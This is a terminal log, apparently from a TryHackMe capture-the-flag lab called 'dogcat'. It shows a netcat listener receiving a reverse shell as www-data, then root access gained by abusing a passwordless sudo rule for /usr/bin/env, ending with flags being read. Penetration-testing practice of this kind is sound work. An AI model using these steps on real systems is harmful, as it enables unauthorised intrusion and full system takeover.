 ┌──(kali㉿kali)-[~/THM/dogcat]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.6.113.253] from (UNKNOWN) [10.10.70.29] 46028
/bin/sh: 0: can't access tty; job control turned off
$ ls
cat.php
cats
dog.php
dogs
flag.php
index.php
style.css
$ cd ..
$ ls
flag2_QMW7JvaY2LvK.txt
html
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on f2fbe88afb27:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on f2fbe88afb27:
    (root) NOPASSWD: /usr/bin/env
$ sudo env /bin/sh
ls
flag2_QMW7JvaY2LvK.txt
html
whoami
root
cd
pwd
/root
ls
flag3.txt
cat flag3.txt
THM{D1ff3r3nt_ }